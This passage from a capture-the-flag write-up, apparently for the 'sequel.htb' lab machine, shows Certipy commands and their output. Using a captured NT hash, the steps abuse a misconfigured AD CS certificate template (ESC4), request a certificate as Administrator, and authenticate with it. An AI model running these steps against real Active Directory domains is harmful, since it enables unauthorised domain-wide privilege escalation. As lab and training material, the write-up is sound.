
Vulnerable Certificate Template
I found a vulnerable certificate template DunderMifflinAuthentication.
1
certipy-ad find -u 'ca_svc@sequel.htb' -hashes :3b181b914e7a9d5508ea1e20bc2b7fce -stdout -vulnerable
Now using the template we may request a certificate as Administrator
1
2
3
4
5
6
7
8
└─$ certipy-ad req -dc-ip 10.10.11.51 -u 'ca_svc@sequel.htb' -hashes :3b181b914e7a9d5508ea1e20bc2b7fce -ca sequel-DC01-CA -template 'DunderMifflinAuthentication' -upn Administrator@sequel.htb
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 50
[*] Got certificate with UPN 'Administrator@sequel.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'

Getting Administrator’s Hash
Using the certificate we got earlier, administrator.pfx. We may authenticate as Administrator.
1
certipy-ad auth -pfx administrator.pfx
Root Flag
Retrieve the flag at Desktop.
Summary
Throughout this exercise, I explored Active Directory Certificate Services (AD CS) misconfigurations and their exploitation to escalate privileges. I used Certipy to manipulate Key Credentials for the ca_svc account, allowing me to extract its NT hash. With this hash, I enumerated vulnerable certificate templates and identified ESC4 (Enterprise CA misconfigurations), where Cert Publishers had dangerous permissions. Exploiting this, I requested a certificate for the Administrator account, which enabled me to authenticate as the domain administrator. Additionally, I used Impacket’s dacledit and owneredit to modify ACL permissions, granting full control and ownership over ca_svc. This exercise demonstrated how misconfigured certificate templates, Key Credential manipulation, and weak ACLs in AD CS can be exploited for domain privilege escalation.
Notes
Some of the tools I used :
- certipy-ad
- impacket
- evil-winrm
- enum4linux-ng (i used this for overall enum)
- smbclient
- netexec
- bloodhound